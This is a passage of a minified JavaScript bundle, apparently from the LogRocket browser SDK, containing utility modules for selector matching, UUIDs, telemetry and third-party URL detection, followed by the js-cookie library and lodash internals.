z.parseQueryString}}),Object.defineProperty(t,"parseSelectorForMatch",{enumerable:!0,get:function(){return m.default}}),Object.defineProperty(t,"parseUserTraitString",{enumerable:!0,get:function(){return $.parseUserTraitString}}),Object.defineProperty(t,"protectFunc",{enumerable:!0,get:function(){return d.default}}),Object.defineProperty(t,"randomInt",{enumerable:!0,get:function(){return S.default}}),Object.defineProperty(t,"removeOutdated",{enumerable:!0,get:function(){return G.default}}),Object.defineProperty(t,"sanitizeValue",{enumerable:!0,get:function(){return _.default}}),Object.defineProperty(t,"scrollMapHistogramToPercent",{enumerable:!0,get:function(){return J.default}}),Object.defineProperty(t,"scrubException",{enumerable:!0,get:function(){return ee.scrubException}}),Object.defineProperty(t,"selectorFromNodePath",{enumerable:!0,get:function(){return v.default}}),Object.defineProperty(t,"selectorMatches",{enumerable:!0,get:function(){return g.default}}),Object.defineProperty(t,"sendErrorTelemetry",{enumerable:!0,get:function(){return y.default}}),Object.defineProperty(t,"sendTelemetry",{enumerable:!0,get:function(){return y.sendTelemetry}}),Object.defineProperty(t,"setFromArray",{enumerable:!0,get:function(){return L.default}}),Object.defineProperty(t,"setToArray",{enumerable:!0,get:function(){return M.default}}),Object.defineProperty(t,"shallowArsonify",{enumerable:!0,get:function(){return s.default}}),Object.defineProperty(t,"shallowDearsonify",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"startsWith",{enumerable:!0,get:function(){return E.default}});var i=n(r(3367)),s=n(r(1606)),a=n(r(7277)),u=n(r(323)),c=n(r(2891)),l=n(r(5424)),d=n(r(2134)),f=n(r(9362)),p=n(r(4451)),h=n(r(7522)),g=n(r(8434)),m=n(r(4636)),y=ge(r(3979)),_=n(r(3113)),b=r(7842),O=r(5927),v=n(r(190)),E=n(r(4268)),T=n(r(7117)),I=n(r(6606)),S=n(r(5190)),w=r(6622),P=n(r(574)),D=n(r(3909)),R=n(r(9200)),N=n(r(1905)),A=n(r(5308)),C=n(r(9232)),L=n(r(5073)),M=n(r(9452)),j=n(r(4846)),k=n(r(8636)),x=r(8378),U=r(3416),F=r(8687),B=n(r(8286)),V=ge(r(9228)),G=n(r(6406)),H=r(3252),W=r(3667),Y=r(5132),q=r(8271),K=r(9629),z=r(8493),X=r(5089),J=n(r(1549)),Q=r(1194),Z=r(283),$=r(5239),ee=r(7194),te=r(2864),re=ge(r(7400));t.MobileConstants=re;var ne=r(1394);Object.keys(ne).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(o,e)||e in t&&t[e]===ne[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ne[e]}}))}));var oe=r(124);Object.keys(oe).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(o,e)||e in t&&t[e]===oe[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return oe[e]}}))}));var ie=r(3111);Object.keys(ie).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(o,e)||e in t&&t[e]===ie[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ie[e]}}))}));var se=r(7429);Object.keys(se).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(o,e)||e in t&&t[e]===se[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return se[e]}}))}));var ae=r(8386);Object.keys(ae).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(o,e)||e in t&&t[e]===ae[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ae[e]}}))}));var ue=r(5791);Object.keys(ue).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(o,e)||e in t&&t[e]===ue[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ue[e]}}))}));var ce=r(9688);Object.keys(ce).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(o,e)||e in t&&t[e]===ce[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ce[e]}}))}));var le=r(3532);Object.keys(le).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(o,e)||e in t&&t[e]===le[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return le[e]}}))}));var de=r(8479);Object.keys(de).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(o,e)||e in t&&t[e]===de[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return de[e]}}))}));var fe=r(5856);Object.keys(fe).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(o,e)||e in t&&t[e]===fe[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return fe[e]}}))}));var pe=r(8019);function he(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(he=function(e){return e?r:t})(e)}function ge(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=he(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var s=o?Object.getOwnPropertyDescriptor(e,i):null;s&&(s.get||s.set)?Object.defineProperty(n,i,s):n[i]=e[i]}return n.default=e,r&&r.set(e,n),n}Object.keys(pe).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(o,e)||e in t&&t[e]===pe[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return pe[e]}}))}))},9228:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=s,t.interpolateMobile=function(e,t,r){if(!e)return{};const{prev:n,next:o}=e;if("MOVE"===o.type)return s(e,t);if(n===o&&Math.abs(r-o.time)>500)return null;return o};var o=n(r(2510));function i(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function s(e,t){if(!e)return{};const{prev:r,next:n,ratio:s}=e,a=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?i(Object(r),!0).forEach((function(t){(0,o.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}({},n);for(const e of t)a[e]=r[e]+(n[e]-r[e])*s;return a}},1905:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return["lr.browser.MouseEvent","lr.browser.ScrollEvent","lr.browser.InputEvent","lr.browser.InputChangeEvent","lr.android.TouchEvent","lr.android.InputChangeEvent","lr.ios.TouchEvent","lr.ios.InputChangeEvent"].indexOf(e)>-1}},9232:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if(t<=0)return!1;const r=Math.floor(t*i),n=(0,o.default)(e);return n%i<=r};var o=n(r(5308));const i=1e4},9200:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return r.indexOf(e.type)>-1||"CLICK"===e.data.eventType};const r=["lr.browser.NavigationEvent","lr.browser.InputChangeEvent","lr.browser.InputEvent"]},283:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.isThirdPartyUrl=void 0;var o=r(3979),i=n(r(6606));const s=["commerce.adobedc.net","demdex.net","omtrdc.net","magento-ds.com","mktoutil.com","doubleclick.net","google.com/adsense/","google.com/afs/ads","google.com/ccm/collect","google.com/g/collect","google.com/measurement","google.com/pagead","google.com/recaptcha","google-analytics.com/","googleadapis.l.google.com","googleads.github.io","googlesyndication.com/pagead/","googlesyndication.com/safeframe/","merchant-center-analytics.goog/","facebook.com/tr","connect.facebook.net","https://t.co","http://t.co","clarity.ms/collect","clarity.ms/tag","bat.bing.com","bing.com/action","adsdk.microsoft.com","ads.linkedin.com","reddit.com/pixels","redditstatic.com/ads","conversions-config.reddit.com/v1/pixel","instapagemetrics.com/t","6sc.co","6sense.com/v3","go-mpulse.net/api","akamaihd.net","datadoghq","events.attentivemobile.com/e","static/hotjar.com","api.amplitude.com","api2.amplitude.com","statuspage.io/api","snapchat.com","ct.pinterest.com","adroll.com","stackadapt.com/saq_pxl","adnxs.com/pixie","clarity.ms/collect","braze.com/api","narrativ.com/api","analytics.tiktok.com/i18n/pixel","grsm.io","partnerlinks.io","taboola.com","criteo.com","app.howl.link/api","api.intentiq.com","api.getkoala.com","nr-data.net","api.segment.io","capture.trackjs.com/capture","sprig.com","bugsnag.com","api.honeybadger.io","wootric.com","medallia.com/api","transcend.io","rollout.io","chameleon.io/observe","boomtrain.com","teads.tv","everesttech.net","widengle.com","qualtrics.com","branch.io","rollbar.com","optimizely.com","config-security.com/event","klaviyo.com/onsite","klaviyo.com/client","klaviyo.com/custom-fonts","api-js.mixpanel.com","onelink.me","outbrain.com/unifiedPixel","solvedata.io/sdk","shopifysvc.com/v1","amazon-adsystem.","liadm.com","adsrvr.org","zineone.com"];t.isThirdPartyUrl=e=>{try{if(!e)return!1;for(const t of s)if((0,i.default)(e,t))return!0;return!1}catch(t){return(0,o.sendTelemetry)("Failed to check isThirdPartyUrl",{extra:{str:e}}),!1}}},124:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isValidAppID=function(e){return"string"==typeof e&&r.test(e)};const r=/^[a-z0-9_-]+\/[a-z0-9_-]+$/},5089:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.likeOperator=function(e,t){const r=t.replace(/[.*+?^${}()|[\]\\]/g,"\\$&").replace(/\\\*/g,".*").replace(/\\\?/g,".");return new RegExp("^".concat(r,"$")).test(e)}},5625:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;const r="undefined"!=typeof console&&console.error&&console.error.bind?console.error.bind(console):()=>{};t.default=r},8460:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if(null==e)return{};const r={};return Object.keys(e).forEach((n=>{r[n]=t(e[n])})),r}},2864:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.matchesRootHostname=function(e,t){const r=e.startsWith(".")?e:".".concat(e),n=t.length-r.length;return(n>=0?t.substring(n):".".concat(t))===r}},8636:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e?e.replace(/</g,"%3c").replace(/>/g,"%3e").replace(/\s/g,""):""}},8019:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.objectWithoutIdAndSchemaFields=void 0;const r=e=>{if(!e||"object"!=typeof e)return e;if(Array.isArray(e))return e.map(r);const t={};for(const[n,o]of Object.entries(e))"$id"!==n&&"$schema"!==n&&(t[n]=r(o));return t};t.objectWithoutIdAndSchemaFields=r},5308:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){const t=e.replace(/[^0-9a-f]/g,"");return parseInt("0x".concat(t),16)||0}},8493:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.parseQueryString=void 0;t.parseQueryString=e=>{const t=e.indexOf("?");if(-1===t)return{};return(e=>{const t={};return e.split("&").forEach((e=>{const[r,n]=e.split("=").map((e=>e.replace(/\+/g," "))).map(decodeURIComponent);t[r]=n})),t})(e.substring(t+1))}},5856:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.parseRawHeaders=void 0;var o=n(r(2510));function i(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function s(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?i(Object(r),!0).forEach((function(t){(0,o.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}t.parseRawHeaders=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return e.split(/[\r\n]+/).reduce(((e,r)=>{const n=r.indexOf(":"),o=r.substring(0,n),i=r.substring(n+1).trim(),a=t.lowerCaseKeys?o.toLowerCase():o;return s(s({},e),{},{[a]:"string"==typeof e[o]?"".concat(e[o],", ").concat(i):i})}),{})}},4636:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){const t=e.replace(/\s*>\s*|:nth-child\(([1-9][0-9]*|odd|even)\)|\s+/gi,(e=>e.indexOf(">")>-1?" >":0===e.trim().length?" ":"".concat(i).concat(e.slice(s.length)))).split(/\s+/).map((e=>{const t={};let r=e;if(">"===r.charAt(0)&&(t.directDesc=!0,r=r.slice(1)),r=r.replace(/^([a-z0-9-_\[\]]+)/gi,(e=>(t.nodeName=e,""))),t.nodeName&&(t.nodeName.indexOf("[")>-1||t.nodeName.indexOf("]")>-1))return null;if(r.charAt(0)===i){const[e,n]=r.slice(1).split(")");t.nthChild=e,r=n}return r=r.replace(/\\./g,a),r.replace(/\.|#/gi,(e=>" ".concat(e))).trim().split(" ").forEach((e=>{const r=e.replace(u,".");if((0,o.default)(r,".")){const e=r.slice(1);t.classList=t.classList?[...t.classList,e]:[e]}else(0,o.default)(r,"#")&&(t.id=r.slice(1))})),t}));if(t.some((e=>!e)))return null;return t};var o=n(r(4268));const i="~",s=":nth-child(",a="\\peri0d\\",u=new RegExp("\\".concat(a,"\\"),"g")},2134:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:()=>{};return function(){let r;try{r=e(...arguments)}catch(e){if("undefined"!=typeof window&&window._lrdebug)throw e;const r=t(e);(0,i.default)("LogRocket",e),(0,o.default)(e,r)}return r}};var o=n(r(3979)),i=n(r(5625))},5190:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){const r=Math.ceil(e),n=Math.floor(t);return Math.floor(Math.random()*(n-r))+r}},3532:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.makeRecordingID=function(){let{prefix:e=6,timestamp:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const r=e>5?(0,n.uuidv7)(t):(0,n.uuid)();return"".concat(e,"-").concat(r)},t.parseRecordingID=function(e){const t=Number(e.split("-",1)[0]),r=t>=6?(0,n.extractTimestampFromUuidV7)(e):void 0;return{prefix:t,timestamp:r}};var n=r(5791)},6406:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if(0===e.length)return e;const r=(0,o.default)(e,{time:t.time-i},"time")-1,n=e[r];if(n&&t.time-n.time>i&&r>0)return e.slice(r);return e};var o=n(r(6678));const i=5e3},3111:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.requireValue=void 0;t.requireValue=e=>{if(void 0===e)throw new Error("Value must not be undefined.");return e}},3113:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){const n=String(e);if("lipsum"===String(t).toLowerCase())return r(n);return""};const r=e=>{const t="Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. ";let r=Math.ceil(e.length/232),n="";for(;r>0;)n+=t,r--;return n.slice(0,e.length)}},1549:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){const r=[];let n=e.reduce(((e,t)=>e+t.count),0),o=0;for(let i=1;i<=100;i++){const s=t*(.01*i);o>=e.length?r.push(0):(r.push(n),s>e[o].maxScroll&&(n-=e[o].count,o++))}return r}},7194:function(e,t){"use strict";function r(e){return/boolean|number|string/.test(typeof e)}Object.defineProperty(t,"__esModule",{value:!0}),t.scrubException=function(e,t){if(t){for(const o of n){const n=t[o];r(n)&&(e[o]=n.toString())}for(const n of o){const o=t[n]||{},i={};for(const e of Object.keys(o)){const t=o[e];r(t)&&(i[e.toString()]=t.toString())}e[n]=i}}};const n=["level","logger"],o=["tags","extra"]},190:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];const t=[];for(const r of[...e].reverse()){const{nodeName:e,id:n,nthChild:o}=r;let{classList:i}=r,s=[];const a=[];o&&a.push("nth-child(".concat(o,")")),e&&(s.push(e),a.sort().map((e=>s.push(":".concat(e)))));const u=/\./g;n&&s.push("#".concat(n.replace(u,"\\."))),i&&i.length&&(i=i.map((e=>e.toLowerCase())).sort(),s=[...s,...i.map((e=>".".concat(e.replace(u,"\\."))))]),s.length&&t.push(s.join(" "))}return t.join(" > ")}},8434:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if(!t)return!1;const r=e.slice(0).reverse();let n;for(const e of t){if(e.directDesc){if(s(e,...r.splice(0,1)))continue;return!1}if(n=(0,o.default)(r,(t=>s(e,t))),-1===n)return!1;r.splice(0,n+1)}return!0};var o=n(r(9362));function i(e){return e?e.replace(/\\./g,"."):e}function s(e,t){if(!e||!t)return!1;if(e.id&&i(e.id)!==i(t.id))return!1;if(e.nodeName&&e.nodeName!==t.nodeName)return!1;if(e.classList&&(!t.classList||e.classList.map((e=>i(e.toLowerCase()))).some((e=>-1===t.classList.map((e=>i(e.toLowerCase()))).indexOf(e)))))return!1;if(e.nthChild){const r=parseInt(e.nthChild,10);return isNaN(r)?Math.abs(t.nthChild%2)===("odd"===e.nthChild?1:0):r===t.nthChild}return!0}},3979:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){try{const r=e.message;let n,o;try{n=JSON.stringify(t).slice(0,1e3)}catch(e){try{n="Could not stringify payload: ".concat(Object.prototype.toString.call(t))}catch(e){}}try{o=s.default.computeStackTrace(e).stack.map((e=>({filename:e.url,lineno:e.line,colno:e.column,function:e.func||"?"})))}catch(e){}l({message:r,extra:{stringPayload:n},exception:{values:[{type:e.type,value:r,stacktrace:{frames:o}}]}})}catch(e){(0,i.default)("Failed to send",e)}},t.sendTelemetry=function(e,t){if("undefined"!=typeof window&&window._lrdebug)return void(0,i.default)(e);if(t&&t.extra&&t.extra.appID&&"function"==typeof t.extra.appID.indexOf&&0===t.extra.appID.indexOf("au2drp/")&&Math.random()>=.25)return;l(u({message:e},t))};var o=n(r(2510)),i=n(r(5625)),s=n(r(1079));function a(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function u(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?a(Object(r),!0).forEach((function(t){(0,o.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):a(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const c="23.298.0";function l(e){try{var t,r;const n=e.message,o="https://e.logrocket.com/api/3/store/?sentry_version=7&sentry_client=http%2F3.8.0&sentry_key=b64162b4187a4c5caae8a68a7e291793",s=JSON.stringify(u({message:n,logger:"javascript",platform:"javascript",request:{headers:{"User-Agent":"undefined"!=typeof navigator&&navigator.userAgent},url:"undefined"!=typeof location&&location.href},release:c,environment:"undefined"!=typeof window&&null!==(t=null===(r=window.__SDKCONFIG__)||void 0===r?void 0:r.scriptEnv)&&void 0!==t?t:"prod"},e));if("undefined"!=typeof window){const e=new(window._lrXMLHttpRequest||XMLHttpRequest);e.open("POST",o),e.send(s)}else"undefined"!=typeof fetch&&fetch(o,{method:"POST",body:s}).catch((e=>{(0,i.default)("Failed to send via fetch",e)}))}catch(e){(0,i.default)("Failed to send",e)}}},5073:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){const t=new Set;return e.forEach((e=>t.add(e))),t}},9452:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){const t=[];return e.forEach((e=>t.push(e))),t}},1606:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){const t={}.toString.call(e);switch(t){case"[object Undefined]":return{undefined:{}};case"[object Null]":return{null:{}};case"[object Boolean]":return{boolean:{bool:e}};case"[object Number]":return{number:{double:e}};case"[object String]":return{string:{string:e}};case"[object Object]":return{object:{map:e}};case"[object Array]":return{array:{map:e}};case"[object Date]":return{date:{double:e.getTime()}};case"[object Error]":return{string:{string:"".concat(e.name,": ").concat(e.message)}};default:return{unsupported:{type:t}}}}},7277:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){switch(e.type||Object.keys(e)[0]){case"undefined":return;case"null":return null;case"boolean":return e.boolean.bool;case"number":return e.number.double;case"string":return e.string.string;case"object":return e.object.map;case"array":return Object.keys(e.array.map).reduce(((t,r)=>(t[r]=e.array.map[r],t)),[]);case"date":return new Date(e.date.double);case"unsupported":return e.unsupported.type;default:throw new TypeError("Unexpected value in shallowDearsonify: ".concat(e))}}},4268:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;return e&&t&&e.substring(r,r+t.length)===t}},7429:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},8479:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.validateUserIdentifyEvent=t.MAX_USER_TRAIT_BYTES=t.MAX_IDENTITY_ARG_LENGTH=void 0;const r=t.MAX_IDENTITY_ARG_LENGTH=1024,n=t.MAX_USER_TRAIT_BYTES=128,o=e=>"".concat(e," too large (max ").concat(r," characters)");t.validateUserIdentifyEvent=(e,t)=>{const{userID:i,email:s,name:a,traits:u}=e,c=[],l=[];i.toString().length>r&&l.push(o("userID")),a&&a.length>r&&l.push(o("name")),s&&s.length>r&&l.push(o("email"));const d={};if(u)for(const e of Object.keys(u)){const i=u[e],s=e;let a=!1;t&&t.encode(s).length>n&&(c.push("user trait key too large"),a=!0),i.toString().length>r&&(c.push(o("user trait value")),a=!0),a||(d[s]=i.toString())}return{event:{userID:i,email:s,name:a,traits:d},warnings:c,errors:l}}},5239:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.parseUserTraitString=t.encodeUserTraitString=void 0;const r=":",n=String.fromCharCode(26);t.encodeUserTraitString=function(){for(var e=arguments.length,t=new Array(e),o=0;o<e;o++)t[o]=arguments[o];return t.map((e=>e.replace(new RegExp(r,"g"),n))).join(r)};t.parseUserTraitString=e=>(e||r).split(r).map((e=>e.replace(new RegExp(n,"g"),r)))},5791:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.UUID_PATTERN=void 0,t.extractTimestampFromUuidV7=function(e){const t=e.length-36;return parseInt(e.substring(t,13+t).replace("-",""),16)},t.isValidUuid=void 0,t.uuid=function e(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(t){const e=Number(t);return(e^16*Math.random()>>e/4).toString(16)}return r.replace(/[018]/g,e)},t.uuidv7=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Date.now();const t=function(){const e=new Uint8Array(16);if("undefined"!=typeof crypto&&"function"==typeof crypto.getRandomValues)crypto.getRandomValues(e);else for(let t=0;t<e.byteLength;t++)e[t]=n();return e}();return t[0]=e/1099511627776&255,t[1]=e/4294967296&255,t[2]=e/16777216&255,t[3]=e/65536&255,t[4]=e/256&255,t[5]=e/1&255,t[6]=15&t[6]|112,t[8]=63&t[8]|128,o(t[0])+o(t[1])+o(t[2])+o(t[3])+"-"+o(t[4])+o(t[5])+"-"+o(t[6])+o(t[7])+"-"+o(t[8])+o(t[9])+"-"+o(t[10])+o(t[11])+o(t[12])+o(t[13])+o(t[14])+o(t[15])};const r="10000000-1000-4000-8000-100000000000";const n=()=>Math.min(255,255*Math.random());const o=e=>{const t=e.toString(16);return 1===t.length?"0".concat(t):t};const i=t.UUID_PATTERN=/^[a-f0-9]{8}-[a-f0-9]{4}-[a-f0-9]{4}-[a-f0-9]{4}-[a-f0-9]{12}$/;t.isValidUuid=e=>"string"==typeof e&&i.test(e)},9266:function(e){"use strict";e.exports=function(e,t,r,n,o,i,s,a){if(!e){var u;if(void 0===t)u=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[r,n,o,i,s,a],l=0;(u=new Error(t.replace(/%s/g,(function(){return c[l++]})))).name="Invariant Violation"}throw u.framesToPop=1,u}}},7258:function(e,t,r){var n,o;
/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */!function(i){if(void 0===(o="function"==typeof(n=i)?n.call(t,r,t,e):n)||(e.exports=o),!0,e.exports=i(),!!0){var s=window.Cookies,a=window.Cookies=i();a.noConflict=function(){return window.Cookies=s,a}}}((function(){function e(){for(var e=0,t={};e<arguments.length;e++){var r=arguments[e];for(var n in r)t[n]=r[n]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function r(n){function o(){}function i(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({path:"/"},o.defaults,i)).expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var s=JSON.stringify(r);/^[\{\[]/.test(s)&&(r=s)}catch(e){}r=n.write?n.write(r,t):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var a="";for(var u in i)i[u]&&(a+="; "+u,!0!==i[u]&&(a+="="+i[u].split(";")[0]));return document.cookie=t+"="+r+a}}function s(e,r){if("undefined"!=typeof document){for(var o={},i=document.cookie?document.cookie.split("; "):[],s=0;s<i.length;s++){var a=i[s].split("="),u=a.slice(1).join("=");r||'"'!==u.charAt(0)||(u=u.slice(1,-1));try{var c=t(a[0]);if(u=(n.read||n)(u,c)||t(u),r)try{u=JSON.parse(u)}catch(e){}if(o[c]=u,e===c)break}catch(e){}}return e?o[e]:o}}return o.set=i,o.get=function(e){return s(e,!1)},o.getJSON=function(e){return s(e,!0)},o.remove=function(t,r){i(t,"",e(r,{expires:-1}))},o.defaults={},o.withConverter=r,o}((function(){}))}))},7269:function(e,t,r){var n=r(7758)(r(9165),"DataView");e.exports=n},8987:function(e,t,r){var n=r(1519),o=r(2999),i=r(6111),s=r(506),a=r(845);function u(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}u.prototype.clear=n,u.prototype.delete=o,u.prototype.get=i,u.prototype.has=s,u.prototype.set=a,e.exports=u},175:function(e,t,r){var n=r(2173),o=r(3752),i=r(548),s=r(3410),a=r(3564);function u(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}u.prototype.clear=n,u.prototype.delete=o,u.prototype.get=i,u.prototype.has=s,u.prototype.set=a,e.exports=u},5922:function(e,t,r){var n=r(7758)(r(9165),"Map");e.exports=n},9440:function(e,t,r){var n=r(7140),o=r(6504),i=r(8833),s=r(953),a=r(724);function u(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}u.prototype.clear=n,u.prototype.delete=o,u.prototype.get=i,u.prototype.has=s,u.prototype.set=a,e.exports=u},6795:function(e,t,r){var n=r(7758)(r(9165),"Promise");e.exports=n},1956:function(e,t,r){var n=r(7758)(r(9165),"Set");e.exports=n},8188:function(e,t,r){var n=r(9440),o=r(6659),i=r(7230);function s(e){var t=-1,r=null==e?0:e.length;for(this.__data__=new n;++t<r;)this.add(e[t])}s.prototype.add=s.prototype.push=o,s.prototype.has=i,e.exports=s},5929:function(e,t,r){var n=r(175),o=r(551),i=r(4090),s=r(7694),a=r(6220),u=r(8958);function c(e){var t=this.__data__=new n(e);this.size=t.size}c.prototype.clear=o,c.prototype.delete=i,c.prototype.get=s,c.prototype.has=a,c.prototype.set=u,e.exports=c},4396:function(e,t,r){var n=r(9165).Symbol;e.exports=n},2210:function(e,t,r){var n=r(9165).Uint8Array;e.exports=n},9477:function(e,t,r){var n=r(7758)(r(9165),"WeakMap");e.exports=n},3501:function(e){e.exports=function(e,t,r){switch(r.length){case 0:return e.call(t);case 1:return e.call(t,r[0]);case 2:return e.call(t,r[0],r[1]);case 3:return e.call(t,r[0],r[1],r[2])}return e.apply(t,r)}},1662:function(e){e.exports=function(e,t){for(var r=-1,n=null==e?0:e.length;++r<n&&!1!==t(e[r],r,e););return e}},8969:function(e){e.exports=function(e,t){for(var r=-1,n=null==e?0:e.length,o=0,i=[];++r<n;){var 